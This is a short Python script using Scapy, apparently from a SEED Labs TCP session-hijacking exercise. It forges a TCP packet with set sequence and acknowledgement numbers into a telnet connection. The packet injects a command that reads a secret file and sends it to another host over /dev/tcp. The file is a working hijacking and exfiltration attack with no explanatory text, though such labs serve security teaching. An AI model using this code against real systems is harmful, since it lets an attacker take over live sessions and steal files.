 import sys
from scapy.all import *
IPLayer = IP(src = "10.0.2.4", dst = "10.0.2.15")
TCPLayer = TCP(sport=34486, dport=23, flags="A", seq=1271795704, ack=1815496943)
Data = "\r cat /home/seed/secret.txt > /dev/tcp/10.0.2.4/9090\r"
pkt = IPLayer/TCPLayer/Data
ls(pkt)
send(pkt, verbose=0)